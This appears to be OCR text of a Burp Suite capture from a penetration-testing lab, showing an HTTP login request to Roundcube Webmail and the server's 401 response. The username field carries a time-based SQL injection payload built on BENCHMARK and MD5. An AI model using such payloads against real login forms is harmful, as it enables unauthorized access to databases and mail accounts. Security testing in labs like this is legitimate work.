 Request
Pretty Raw Hex
\n
1 POST /mail/?_task=login HTTP/2
2 Host: 10.10.155.5
3 Cookie: roundcube_sessid=0ckod72308jgjj8l8en9drm9ei
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://10.10.155.5/mail/?_task=anything
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 157
11 Origin: https://10.10.155.5
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 _pass=FrAmE30.&_url=_task=mail&_timezone=_default_&_token=
cd5bf19253710dfd569f09bfab862ab3&_action=login&_user=
1'+or+BENCHMARK(2500000%2CMD5(1))+or+'1'='1"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 401 Unauthorized
2 Server: nginx
3 Date: Sat, 30 Mar 2024 10:46:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Expires: Sat, 30 Mar 2024 10:46:33 GMT
6 Last-Modified: Sat, 30 Mar 2024 10:46:33 GMT
7 Cache-Control: private, no-cache, no-store,
must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-Frame-Options: sameorigin
10 Set-Cookie: roundcube_sessauth=-del-; expires=Sat,
30-Mar-2024 10:45:33 GMT; Max-Age=0; path=/; secure;
HttpOnly
11 Content-Language: en
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta http-equiv="content-type" content="text/html;
charset=UTF-8">
18 <title>Roundcube Webmail :: Welcome to Roundcube Webmail</
title>
19 <meta name="viewport" content="width=device-width,
initial-scale=1.0, shrink-to-fit=no, maximum-scale=1.0">
Inspector
Notes